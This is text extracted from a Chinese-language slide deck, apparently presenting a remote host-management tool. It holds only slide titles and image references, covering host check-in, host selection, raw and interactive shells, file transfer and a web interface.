
交互方式（一）：命令行 – 主机上线

Slide 10

交互方式（一）：命令行 – 选择主机

Slide 11

交互方式（一）：命令行 – 获取裸 Shell （如：Windows）

Slide 12
交互方式（一）：命令行 – 交互式 Shell

Slide 13

交互方式（一）：命令行 – 文件上传

Slide 14

交互方式（一）：命令行 – 文件下载

Slide 15

交互方式（二）：Web UI – 运行

Slide 16
